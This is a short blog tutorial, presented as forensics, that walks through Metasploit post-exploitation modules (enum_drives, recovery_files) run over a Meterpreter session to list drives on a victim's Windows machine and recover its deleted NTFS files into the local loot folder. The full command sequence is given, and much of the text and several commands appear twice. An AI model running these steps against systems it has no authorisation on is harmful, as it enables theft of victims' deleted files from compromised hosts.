Forensic - File Recovery (Fire With Metasploit)
Hy guy's.. missing me...?
yeah, I think most of you guys looking forward to my post =))
as I promised earlier this year I will be a lot to discuss about forensic. so, go see my writing this time.
Equipment:
1. Metasploit
Note : make sure you get to this stage meterpreter session
The next stage of selecting module "enum_drives". This module will list the physical drives and logical volumes
there are multiple logical volumes that look, then I choose the drives "E" for the test module by selecting "recovery_files". This module list and try to recover deleted files from NTFS file systems
seen above there are some files that are recorded on the drive "E". which is where the file has been deleted by the victim. then I took a sample of the file that has been deleted.
success, I managed to get the file and stored in the directory ~/.msf4/loot/
and now, I will take all the files
Complete =))
now. I will see if the file is still intact or not at all.
command :
Finish :)
Regards
Hidemichi-Hiroyuki a.k.a [H2]
yeah, I think most of you guys looking forward to my post =))
as I promised earlier this year I will be a lot to discuss about forensic. so, go see my writing this time.
Equipment:
1. Metasploit
Note : make sure you get to this stage meterpreter session
The next stage of selecting module "enum_drives". This module will list the physical drives and logical volumes
msf > use post/windows/gather/forensics/enum_drives
msf post(enum_drives) > show options
msf post(enum_drives) > set SESSION 1
msf post(enum_drives) > run
msf post(enum_drives) > show options
msf post(enum_drives) > set SESSION 1
msf post(enum_drives) > run
there are multiple logical volumes that look, then I choose the drives "E" for the test module by selecting "recovery_files". This module list and try to recover deleted files from NTFS file systems
msf post(enum_drives) > use post/windows/gather/forensics/recovery_files
msf post(recovery_files) > show options
msf post(recovery_files) > set SESSION 1
msf post(recovery_files) > set DRIVE E:
msf post(recovery_files) > run
msf post(recovery_files) > show options
msf post(recovery_files) > set SESSION 1
msf post(recovery_files) > set DRIVE E:
msf post(recovery_files) > run
seen above there are some files that are recorded on the drive "E". which is where the file has been deleted by the victim. then I took a sample of the file that has been deleted.
msf post(recovery_files) > set files 53248
msf post(recovery_files) > run
msf post(recovery_files) > run
success, I managed to get the file and stored in the directory ~/.msf4/loot/
and now, I will take all the files
msf post(recovery_files) > set files 54272,55296,56320,57344,58368
msf post(recovery_files) > run
msf post(recovery_files) > run
Complete =))
now. I will see if the file is still intact or not at all.
command :
# dolphin ~/.msf4/loot/ (for KDE)
or
# nautilus ~/.msf4/loot/ (for Gnome)
or
# nautilus ~/.msf4/loot/ (for Gnome)
Finish :)
Regards
Hidemichi-Hiroyuki a.k.a [H2]









Comments
Post a Comment
Do Not Fuckin Spamming